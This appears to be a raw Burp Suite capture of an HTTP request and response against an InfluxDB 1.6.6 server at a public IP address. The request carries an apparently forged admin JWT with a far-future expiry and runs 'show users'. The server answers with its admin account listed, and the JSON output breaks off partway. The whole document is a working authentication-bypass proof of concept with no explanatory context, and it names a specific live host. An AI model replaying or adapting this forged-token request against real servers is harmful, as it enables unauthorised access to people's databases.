 Request
Pretty
Raw
Hex
\n
1 POST /query HTTP/1.1
2 Host: 49.232.65.159:8086
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwI
iwidXNlcm5hbWUiOiJhZG1pbiIsImV4cCI6OTk5OTk5OTk5OX0.S9zNiAW3eh8
vahImwH_3O0XAve49_k2MPmBTD-9Elsg
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 24
11
12 db=sample&q=show+users
13
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: 4f99b8a9-f6bb-11ec-8033-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: 4f99b8a9-f6bb-11ec-8033-000000000000
7 Date: Tue, 28 Jun 2022 08:21:29 GMT
8 Connection: close
9 Content-Length: 99
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"columns":[
"user",
"admin"
],
"values":[
[
"admin",
true
]
]